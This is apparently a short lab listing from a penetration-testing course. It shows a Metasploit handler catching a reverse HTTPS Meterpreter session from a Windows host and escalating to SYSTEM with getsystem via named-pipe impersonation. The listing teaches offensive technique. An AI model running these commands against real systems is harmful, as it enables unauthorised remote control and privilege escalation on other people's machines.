 msf6 exploit(windows/local/bypassuac_sdclt) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter_reverse_https
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.119.4:443
[*] https://192.168.119.4:443 handling request from 192.168.50.223; (UUID: gokdtcex)
Redirecting stageless connection from /tiUQIXcIFB-
TCZIL8eJASw2GMM8KqsU3KADjTJhh8lSgwsEBpqGfM1Q0FsWwlgyPzfFi9gci43oVxGCxcYQy0mH0 with UA
'Mozilla/5.0 (Macintosh; Intel Mac OS X 12.2; rv:97.0) Gecko/20100101 Firefox/97.0'
[*] https://192.168.119.4:443 handling request from 192.168.50.223; (UUID: gokdtcex)
Attaching orphaned/stageless session...
[*] Meterpreter session 11 opened (192.168.119.4:443 -> 127.0.0.1) at 2022-08-04
10:10:16 -0400
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
Listing 72 - Using getsystem in a newly spawned Meterpreter session via execution of met.exe in the bind shell